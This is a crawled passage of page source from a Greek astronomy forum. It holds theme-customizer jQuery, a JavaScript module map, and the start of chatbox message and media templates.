        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>
		

<script>$(document).ready(function(){
	
	var html = $('#focus');

	if (matchMedia) {
		var focus_pageWidth = window.matchMedia( "(min-width: 980px)" );
		focus_pageWidth.addListener(WidthChange);
		WidthChange(focus_pageWidth);
	}
	function WidthChange(focus_pageWidth) {
		if (focus_pageWidth.matches) {
			$("#elSearchWrapper").prependTo(".focus-search");
		} else {
			$("#elSearchWrapper").prependTo(".focus-mobile-search");
		}
	}

	

	// Customizer
	var customizerTooltip = getComputedStyle(document.documentElement).getPropertyValue('--lang__Customizer').slice(1, -1);
	$('[data-focus-editor] [data-ipsTooltip]').prop('title', customizerTooltip);
	$("[data-focus-editor]").hover(function() {
		html.addClass('focus-picker--loaded');
	});
	// Open and close with data-focus-editor
	$("[data-focus-editor]").on('click', function(event){
		html.toggleClass('focus-editor-open').addClass('focus-picker--loaded');
		event.preventDefault();
	});
	// ..and close by pressing ESC
	$(document).keyup(function(e) {
		if (e.keyCode === 27){
			html.removeClass('focus-editor-open');
		}
	});

	

	// Loop through settings and create the Customizer panels
	for(var i = 0; i < focusSettings.length; i++) {
		if(focusSettings[i][2]){
			var settingName = focusSettings[i][0];
			var settingDefault = focusSettings[i][1];
			var settingChoice = localStorage.getItem(settingName);
			if(settingChoice === '1' || (!(settingChoice) && settingDefault)){
				var status = 1;
			} else {
				var status = 0;
			}
			$("#focusEditorPanels").append("<div class='focus-editor-panel' data-setting='" + settingName + "' data-default='" + settingDefault + "' data-status='" + status + "'><div class='focus-editor-toggle'><i class='focus-toggle'><i></i></i></div><div class='focus-editor-text'></div></div>");
		}
	}

	// Change the class and localstorage when the toggle is clicked
	$('.focus-editor-panel[data-setting]').on('click', function(){
		var settingName = $(this).attr('data-setting');
		var settingStatus = $(this).attr('data-status');
		if(settingStatus === '1'){
			html.removeClass('enable--' + settingName);
			localStorage.setItem(settingName, '0');
			$(this).attr('data-status', '0');
		} else {
			html.addClass('enable--' + settingName);
			localStorage.setItem(settingName, '1');
			$(this).attr('data-status', '1');
		}
	});

	// Dark/light mode button
	var toggleThemeTooltip = getComputedStyle(document.documentElement).getPropertyValue('--lang--light-dark-mode').slice(1, -1);
	$('[data-focus-toggle-theme] [data-ipsTooltip]').prop('title', toggleThemeTooltip);
	$('[data-focus-toggle-theme]').on('click', function(e){
		var focusThemeId = html.attr('data-focus-alt-theme');
		if(focusThemeId){
			e.preventDefault();
			$("#focusAltThemeSubmit").val(focusThemeId);
			$("#focusAltThemeSubmit").click();
		}
	});

	 
		// Make hover navigation work with touch devices
		;(function(e,t,n,r){e.fn.doubleTapToGo=function(r){if(!("ontouchstart"in t)&&!navigator.msMaxTouchPoints&&!navigator.userAgent.toLowerCase().match(/windows phone os 7/i))return false;this.each(function(){var t=false;e(this).on("click",function(n){var r=e(this);if(r[0]!=t[0]){n.preventDefault();t=r}});e(n).on("click touchstart MSPointerDown",function(n){var r=true,i=e(n.target).parents();for(var s=0;s<i.length;s++)if(i[s]==t[0])r=false;if(r)t=false})});return this}})(jQuery,window,document); $('.ipsNavBar_primary > ul > li:has(ul)').doubleTapToGo();
	

	

	

	

	

	

	// Toggle class
	$('[data-class]').on( "click", function(event) { event.preventDefault(); var classContent = $(this).attr('data-class'); var classModifiers = classContent.split(' '); var className = classModifiers[0]; var modifyClass = classModifiers[1]; if (classModifiers[2]){ var targetElement = classModifiers[2]; } else { var targetElement = 'html'; } if (modifyClass === 'add'){ $(targetElement).addClass(className); } else if (modifyClass === 'remove'){ $(targetElement).removeClass(className); } else { $(targetElement).toggleClass(className); } });

});

// More dropdown menu
 
function focusNavigation() { var navwidth = 0; var morewidth = $('.ipsNavBar_primary .focus-nav__more').outerWidth(true); $('.ipsNavBar_primary > ul > li:not(.focus-nav__more)').each(function() { navwidth += $(this).outerWidth( true ) + 2; }); var availablespace = $('.ipsNavBar_primary').outerWidth(true) - morewidth; if (availablespace > 0 && navwidth > availablespace) { var lastItem = $('.ipsNavBar_primary > ul > li:not(.focus-nav__more)').last(); lastItem.attr('data-width', lastItem.outerWidth(true)); lastItem.prependTo($('.ipsNavBar_primary .focus-nav__more > ul')); focusNavigation(); } else { var firstMoreElement = $('.ipsNavBar_primary li.focus-nav__more li').first(); if (navwidth + firstMoreElement.data('width') < availablespace) { firstMoreElement.insertBefore($('.ipsNavBar_primary .focus-nav__more')); } } if ($('.focus-nav__more li').length > 0) { $('.focus-nav__more').removeClass('focus-nav__more--hidden'); } else { $('.focus-nav__more').addClass('focus-nav__more--hidden'); } }
$(window).on('load',function(){ $(".ipsNavBar_primary").removeClass("ipsNavBar_primary--loading"); focusNavigation(); });
$(window).on('resize',function(){ focusNavigation(); });
$(document).ready(function(){
	$('[data-setting="fluid"]').on('click', function(){
		setTimeout(function(){
			focusNavigation();
		}, 10);
	});
});

</script>


		
		
<div class='focus-editor-wrap'>
	<div class='focus-editor-overlay' data-focus-editor></div>
	<div class='focus-editor'>
		<div class='focus-editor-scroll'>
			
			<div>
				<div class='focus-editor__title' data-focus-text='Customize layout'></div>
				<div class='focus-editor-panels' id='focusEditorPanels'>
					<div class='focus-editor-panel' data-focus-toggle-theme>
						<div class='focus-editor-toggle'><i class='focus-toggle'><i></i></i></div>
						<div class='focus-editor-text'></div>
					</div>
				</div>
			</div>
		</div>
		<div class='focus-editor-save'>
			<button data-focus-editor class='ipsButton ipsButton_primary'></button>
		</div>
	</div>
</div>
		
<!-- Switch to alt theme -->
<form action="//www.astrovox.gr/theme/?csrfKey=c7a8fb0a0d413ea59a0b0266f6785553" method="post" id='focusAltTheme'>
	<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cuYXN0cm92b3guZ3IvZ2FsbGVyeS9pbWFnZS80MzIyLW5nYy0xMDczLSVDRiU4MyVDRiU4NCVDRSVCRi0lQ0UlQkElQ0UlQUUlQ0YlODQlQ0UlQkYlQ0YlODIvP2Jyb3dzZT0x">
	<button type='submit' name='id' value='0' id='focusAltThemeSubmit'>Change theme</button>
</form>
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
        
	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.astrovox.gr/uploads/javascript_global/root_map.js?v=d28b68d9991769701368
body_size: 2596
content:
var ipsJavascriptMap={"core":{"global_core":"https://www.astrovox.gr/uploads/javascript_core/global_global_core.js","front_core":"https://www.astrovox.gr/uploads/javascript_core/front_front_core.js","front_statuses":"https://www.astrovox.gr/uploads/javascript_core/front_front_statuses.js","front_profile":"https://www.astrovox.gr/uploads/javascript_core/front_front_profile.js","front_streams":"https://www.astrovox.gr/uploads/javascript_core/front_front_streams.js","front_search":"https://www.astrovox.gr/uploads/javascript_core/front_front_search.js","front_system":"https://www.astrovox.gr/uploads/javascript_core/front_front_system.js","front_messages":"https://www.astrovox.gr/uploads/javascript_core/front_front_messages.js","front_widgets":"https://www.astrovox.gr/uploads/javascript_core/front_front_widgets.js","front_clubs":"https://www.astrovox.gr/uploads/javascript_core/front_front_clubs.js","front_modcp":"https://www.astrovox.gr/uploads/javascript_core/front_front_modcp.js","admin_core":"https://www.astrovox.gr/uploads/javascript_core/admin_admin_core.js","admin_system":"https://www.astrovox.gr/uploads/javascript_core/admin_admin_system.js","admin_dashboard":"https://www.astrovox.gr/uploads/javascript_core/admin_admin_dashboard.js","admin_members":"https://www.astrovox.gr/uploads/javascript_core/admin_admin_members.js","admin_support":"https://www.astrovox.gr/uploads/javascript_core/admin_admin_support.js"},"chatbox":{"front_chatbox":"https://www.astrovox.gr/uploads/javascript_chatbox/front_front_chatbox.js"},"gallery":{"front_view":"https://www.astrovox.gr/uploads/javascript_gallery/front_front_view.js","front_browse":"https://www.astrovox.gr/uploads/javascript_gallery/front_front_browse.js","front_global":"https://www.astrovox.gr/uploads/javascript_gallery/front_front_global.js","front_submit":"https://www.astrovox.gr/uploads/javascript_gallery/front_front_submit.js"},"forums":{"front_topic":"https://www.astrovox.gr/uploads/javascript_forums/front_front_topic.js","front_forum":"https://www.astrovox.gr/uploads/javascript_forums/front_front_forum.js"},"classifieds":{"front_item":"https://www.astrovox.gr/uploads/javascript_classifieds/front_front_item.js"},"calendar":{"front_browse":"https://www.astrovox.gr/uploads/javascript_calendar/front_front_browse.js","front_overview":"https://www.astrovox.gr/uploads/javascript_calendar/front_front_overview.js"},"downloads":{"front_view":"https://www.astrovox.gr/uploads/javascript_downloads/front_front_view.js"},"blog":{"front_browse":"https://www.astrovox.gr/uploads/javascript_blog/front_front_browse.js"}};;

--- FILE ---
content_type: application/javascript
request_url: https://www.astrovox.gr/uploads/javascript_chatbox/front_front_chatbox.js?v=d28b68d9991769701368
body_size: 790169
content:
ips.templates.set('chatbox.style.superchat'," <li class='ipsDataItem {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>	<div class='superchat' data-amount='{{money}}' style='background: {{mainBg}};'>		<div class='{{#chatterPhoto}}ipsPhotoPanel ipsPhotoPanel_tiny{{/chatterPhoto}} ipsClearfix'>			<a href='#!' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto_tiny' id='ips_uid_{{chatterID}}'>				<img src='{{chatterPhoto}}' alt=''>			</a>			<div>				<a href='#!' class='chatterName' style='color: #{{mainTxt}};' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>					{{{chatterNameFormat}}}				</a>				<div class='ipsPos_right' style='color: #{{mainTxt}};'>					<time class='cbTime {{#inDay}}timeago{{/inDay}} ipsType_small ipsType_light' datetime='{{time}}'>{{time}}</time>&nbsp;					{{#id}}						{{#canManageMSG}}							<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>								<i class='fa fa-ellipsis-h'></i>							</a>							<ul class='cbMsgActionMenu ipsMenu ipsMenu_auto ipsHide' id='msgAction{{id}}_menu'>								{{#canEdit}}<li class='ipsMenu_item'><a href='#!' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}								{{#canDelete}}<li class='ipsMenu_item'><a href='#!' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}								{{#canReport}}<li class='ipsMenu_item'><a href='#!' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}								{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#!' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}							</ul>						{{/canManageMSG}}					{{/id}}				</div>				<div class='ipsList_inline'><span class='money' style='color: #{{mainTxt}};'>{{money}}</span></div>			</div>		</div>		<div id='chatRow_{{id}}' data-id='{{id}}' class='msgArea' style='color: #{{mainTxt}}; background-color: {{subBg}}'><span class='chatbox_msg'>{{{content}}}</span></div>	</div></li>");ips.templates.set('chatbox.style.standard'," <li class='ipsDataItem {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style1 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>	<div class='ipsPadding:half {{#chatterPhoto}}ipsPhotoPanel ipsPhotoPanel_tiny{{/chatterPhoto}} ipsClearfix'>		<a href='#!' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto_tiny' id='ips_uid_{{chatterID}}'>			<img src='{{chatterPhoto}}' alt=''>		</a>		<div>			<a href='#!' class='chatterName' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}</a>			<div class='ipsPos_right'>				<time class='cbTime {{#inDay}}timeago{{/inDay}} ipsType_small ipsType_light' datetime='{{time}}'>{{time}}</time>&nbsp;				{{#id}}					{{#canManageMSG}}						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>							<i class='fa fa-ellipsis-h'></i>						</a>						<ul class='cbMsgActionMenu ipsMenu ipsMenu_auto ipsHide' id='msgAction{{id}}_menu'>							{{#canEdit}}<li class='ipsMenu_item'><a href='#!' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}							{{#canDelete}}<li class='ipsMenu_item'><a href='#!' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}							{{#canReport}}<li class='ipsMenu_item'><a href='#!' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#!' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}						</ul>					{{/canManageMSG}}				{{/id}}			</div>			<div class='ipsList_inline' id='chatRow_{{id}}' data-id='{{id}}'><span class='chatbox_msg'>{{{content}}}</span></div>		</div>	</div></li>");ips.templates.set('chatbox.style.condensed'," <li class='ipsDataItem {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style2 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>	<div class='ipsPadding:half ipsClearfix'>		<a href='#!' class='chatterName' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}'>{{{chatterNameFormat}}}</a>:  		<span class='ipsPos_right'>			<time class='cbTime {{#inDay}}timeago{{/inDay}} ipsType_small ipsType_light' datetime='{{time}}'>{{time}}</time>&nbsp;			{{#id}}				{{#canManageMSG}}					<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>						<i class='fa fa-ellipsis-h'></i>					</a>					<ul class='cbMsgActionMenu ipsMenu ipsMenu_auto ipsHide' id='msgAction{{id}}_menu'>						{{#canEdit}}<li class='ipsMenu_item'><a href='#!' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}						{{#canDelete}}<li class='ipsMenu_item'><a href='#!' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}						{{#canReport}}<li class='ipsMenu_item'><a href='#!' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}						{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#!' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}					</ul>				{{/canManageMSG}}			{{/id}}		</span>		<span id='chatRow_{{id}}' data-id='{{id}}'><span class='chatbox_msg'>{{{content}}}</span></span>	</div></li>");ips.templates.set('chatbox.style.bubbles'," <li class='ipsDataItem {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style3 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>	<div class='ipsPadding:half {{#chatterPhoto}}ipsPhotoPanel ipsPhotoPanel_tiny{{/chatterPhoto}} ipsClearfix'>		<a href='#!' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto_tiny' id='ips_uid_{{chatterID}}'>			<img src='{{chatterPhoto}}' alt=''>		</a>		<div class='ipsClearfix'>			<div class='bubble cb1' id='chatRow_{{id}}' data-id='{{id}}'>				<a href='#!' class='chatterName ipsType_reset' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}:</a> 				<span class='chatbox_msg'>{{{content}}}</span>			</div>			<br>			<span class='ipsPos_right'>				<time class='cbTime {{#inDay}}timeago{{/inDay}} ipsType_small ipsType_light' datetime='{{time}}'>{{time}}</time>&nbsp;				{{#id}}					{{#canManageMSG}}						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>							<i class='fa fa-ellipsis-h'></i>						</a>						<ul class='cbMsgActionMenu ipsMenu ipsMenu_auto ipsHide' id='msgAction{{id}}_menu'>							{{#canEdit}}<li class='ipsMenu_item'><a href='#!' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}							{{#canDelete}}<li class='ipsMenu_item'><a href='#!' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}							{{#canReport}}<li class='ipsMenu_item'><a href='#!' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#!' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}						</ul>					{{/canManageMSG}}				{{/id}}			</span>		</div>	</div></li>");ips.templates.set('chatbox.style.talkie'," <li class='{{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style4 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>	{{^isMe}}		<div class='ipsPadding:half {{#chatterPhoto}}ipsPhotoPanel ipsPhotoPanel_tiny{{/chatterPhoto}} ipsClearfix'>			<a href='#!' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto_tiny' id='ips_uid_{{chatterID}}'>				<img src='{{chatterPhoto}}' alt=''>			</a>			<div class='ipsClearfix'>				<div class='talkie bubbleHim' id='chatRow_{{id}}' data-id='{{id}}'>					<a href='#!' class='chatterName ipsType_reset' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}:</a>					<span class='chatbox_msg'>{{{content}}}</span>				</div>			</div>			<div class='msgInfo'>				<time class='cbTime {{#inDay}}timeago{{/inDay}} ipsType_small ipsType_light' datetime='{{time}}'>{{time}}</time>&nbsp;				{{#id}}					{{#canManageMSG}}						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>							<i class='fa fa-ellipsis-h'></i>						</a>						<ul class='cbMsgActionMenu ipsMenu ipsMenu_auto ipsHide' id='msgAction{{id}}_menu'>							{{#canEdit}}<li class='ipsMenu_item'><a href='#!' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}							{{#canDelete}}<li class='ipsMenu_item'><a href='#!' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}							{{#canReport}}<li class='ipsMenu_item'><a href='#!' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#!' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}						</ul>					{{/canManageMSG}}				{{/id}}			</span>		</div>	{{/isMe}}	{{#isMe}}		<div class='ipsPadding:half ipsClearfix'>			<div class='ipsClearfix'>				<div class='talkie bubbleMe' id='chatRow_{{id}}' data-id='{{id}}'>					<span class='chatbox_msg'>{{{content}}}</span>				</div>			</div>			<div class='msgInfo ipsType_right'>				<time class='cbTime {{#inDay}}timeago{{/inDay}} ipsType_small ipsType_light' datetime='{{time}}'>{{time}}</time>&nbsp;				{{#id}}					{{#canManageMSG}}						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>							<i class='fa fa-ellipsis-h'></i>						</a>						<ul class='cbMsgActionMenu ipsMenu ipsMenu_auto ipsHide' id='msgAction{{id}}_menu'>							{{#canEdit}}<li class='ipsMenu_item'><a href='#!' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}							{{#canDelete}}<li class='ipsMenu_item'><a href='#!' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}							{{#canReport}}<li class='ipsMenu_item'><a href='#!' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#!' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}						</ul>					{{/canManageMSG}}				{{/id}}			</div>		</div>	{{/isMe}}</li>");ips.templates.set('chatbox.style.room.system'," <li class='ipsDataItem {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} system_chat' {{#id}}id='{{id}}'{{/id}}>	<div class='ipsPadding:half ipsClearfix'>		<span class='chatbox_msg ipsType_light' id='chatRow_{{id}}' {{#id}}id='{{id}}'{{/id}}><i class='fa fa-angle-double-right'></i> {{{content}}}</span>		<span class='ipsPos_right'>			<time class='cbTime {{#inDay}}timeago{{/inDay}} ipsType_small ipsType_light' datetime='{{time}}'>{{time}}</time>&nbsp;			{{#canDelete}}				{{#canDelete}}					<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>						<i class='fa fa-ellipsis-h'></i>					</a>					<ul class='cbMsgActionMenu ipsMenu ipsMenu_auto ipsHide' id='msgAction{{id}}_menu'>						{{#canDelete}}<li class='ipsMenu_item'><a href='#!' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}					</ul>				{{/canDelete}}			{{/canDelete}}		</span>	</div></li>");ips.templates.set('chatbox.style.con.system'," <li class='ipsDataItem {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} system_chat' {{#id}}id='{{id}}'{{/id}}>	<div class='ipsPadding:half ipsClearfix'>		<span class='chatbox_msg ipsType_light ipsType_small' id='chatRow_{{id}}' {{#id}}id='{{id}}'{{/id}}>			<i class='fa fa-angle-double-right'></i> {{{content}}}		</span>		<span class='ipsPos_right'>			{{#canDelete}}				<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>					<i class='fa fa-ellipsis-h'></i>				</a>				<ul class='cbMsgActionMenu ipsMenu ipsMenu_auto ipsHide' id='msgAction{{id}}_menu'>					{{#canDelete}}<li class='ipsMenu_item'><a href='#!' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}				</ul>			{{/canDelete}}		</span>	</div></li>");ips.templates.set('chatbox.disconnected'," <div class='disconnected'>	<span>		<i class='fa fa-exclamation-triangle'></i><br>		{{msg}}<br>		{{#btn}}			<a href='#!' id='btnConnect' class='ipsButton ipsButton_primary ipsButton_verySmall ipsMargin_top:half' data-action='connect'>{{btn}}</a>		{{/btn}}	</span></div>");ips.templates.set('chatbox.chatters.list'," <ul class='ipsMenu ipsMenu_normal menuChatters' id='chattersList_{{roomID}}_menu' style='display: none'>	<li class='ipsMenu_title'>{{#lang}}chatbox_online_users{{/lang}}</li>	<div class='ipsMenu_innerContent chatters_content'>		<div class='ipsLoading chatbox_chatters_Panel'>			<ul class='ipsDataList'></ul>		</div>	</div></ul>");ips.templates.set('chatbox.chatter.row'," <li class='ipsDataItem chatter_row'>	<div class='ipsPadding:half ipsPhotoPanel ipsPhotoPanel_tiny ipsClearfix'>		<a href='#!' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto_tiny' id='ips_uid_{{chatterID}}'>			<img src='{{chatterPhoto}}' alt=''>		</a>		<div class='nameInList ipsClearfix'>			<a href='#!' class='username' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>				{{#is_anon}}<span class='cb_isAnon ipsType_light' data-ipsTooltip title='{{#lang}}chatbox_is_anon{{/lang}}'><i class='fa fa-eye-slash'></i></span>&nbsp;{{/is_anon}}				{{{chatterNameFormat}}}			</a>			<div class='ipsList_inline'>				{{#privateChat}}					<span data-controller='bim.chatbox.startChat'>						<a href='#!' class='ipsButton ipsButton_positive ipsButton_verySmall' data-action='startChat' data-memberID='{{chatterID}}'>							<i class='fa fa-comment'></i> {{#lang}}chatbox_send_private{{/lang}}						</a>&nbsp;					</span>				{{/privateChat}}				{{#canBeBlocked}}					<a href='#!' class='ipsButton ipsButton_negative ipsButton_verySmall' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>						<i class='fa fa-ban'></i> {{#lang}}chatbox_block{{/lang}}					</a>				{{/canBeBlocked}}			</div>		</div>	</div></li>");ips.templates.set('chatbox.parseImage'," <a href='{{url}}' class='mitem' data-action='zoomImage'>	{{#blankImage}}		<img src='{{blankImage}}' data-src='{{url}}' class='lazyload'>	{{/blankImage}}	{{^blankImage}}		<img src='{{url}}'>	{{/blankImage}}</a>");ips.templates.set('chatbox.parseURL',"<a href='{{url}}' target='_blank' class='chatboxURL' rel='noopener noreferrer'>{{text}}</a>");ips.templates.set('chatbox.parseVideo'," <div class='chatboxVideoContainer mitem' data-source='{{source}}' data-url='{{url}}' data-play='{{play}}' data-id='{{id}}' data-img='{{img}}' data-html5='{{html5}}'>	<div class='chatboxVideo {{#isShorts}}youtubeShorts{{/isShorts}}'>		{{#img}}			{{#blankImage}}				<img src='{{blankImage}}' data-src='{{img}}' class='lazyload'>			{{/blankImage}}			{{^blankImage}}				<img src='{{img}}'>			{{/blankImage}}			<a href='#!' data-action='playVideoInIframe'></a>		{{/img}}		{{^img}}			{{#html5}}				<video class='chatboxPlayer' width='100%' height='100%' controls>					<source src='{{play}}' autostart='false'>				</video>			{{/html5}}			{{^html5}}				<iframe class='chatboxPlayer' width='100%' height='100%' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>			{{/html5}}		{{/img}}	</div>	<a class='chatboxVideoPopupOpen' data-action='playVideoInPopup'>		<i class='fa fa-window-maximize' aria-hidden='true'></i>&nbsp;&nbsp;{{#lang}}chatbox_expandPlayer{{/lang}}	</a></div>");ips.templates.set('chatbox.videoIframe'," 	{{#html5}}		<video class='chatboxPlayer' width='100%' height='100%' controls>			<source src='{{play}}'>		</video>	{{/html5}}	{{^html5}}		<iframe class='chatboxPlayer' width='100%' height='100%' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>	{{/html5}}");ips.templates.set('chatbox.videoPopup'," <div class='chatboxVideoWrapper videopopup_{{chatID}}'>	<iframe width='560' height='315' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe></div>");ips.templates.set('chatbox.parseAudio'," <div class='chatboxVideoContainer mitem'>	<audio {{#isMemo}}class='cbVoiceMsg'{{/isMemo}} src='{{url}}' controls></audio></div>");ips.templates.set('chatbox.parseGiphy'," <div class='bimGiphyContainer mitem'>	<div class='giphy'>	{{#blankImage}}		<a href='{{gif}}' data-ipslightbox><img class='ipsImage bimGiphyIMG' src='{{blankImage}}' data-src='{{still}}' class='lazyload'></a>	{{/blankImage}}	{{^blankImage}}		<a href='{{gif}}' data-ipslightbox><img class='ipsImage bimGiphyIMG' src='{{still}}'></a>	{{/blankImage}}	<div class='giphyPlayBtn'></div>	